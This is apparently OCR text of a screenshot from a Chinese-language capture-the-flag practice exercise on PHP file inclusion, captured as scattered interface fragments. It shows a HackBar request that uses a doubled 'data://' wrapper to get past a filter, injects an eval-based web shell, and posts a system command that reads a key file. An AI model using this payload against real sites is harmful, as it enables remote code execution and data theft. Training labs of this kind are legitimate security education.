 回收站
攻防武器库
OpenVPN
GUI
真题环境
note-pte.txt
题目.txt
1.jpg
11.1.10.15:34073/start/index.p
不安全 11.1.10.15:34073/start/index.php?page=dadata://ta://text/plan,<?ph...
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。 了解详情
练习题目 主页 开始答题
文件包含漏洞
>> data://text/plan,.txt
?> //key3:5zi3nrhz
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://11.1.10.15:34073/start/index.php?page=dadata://ta://text/plan,<?php eval($_POST['shell']); ?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system('tac ../key.php');
Name Value
Upgrade-Insecure-… 1
Name Value
Origin http://11.1.10.15:3407
CH
17:48
2024/3/11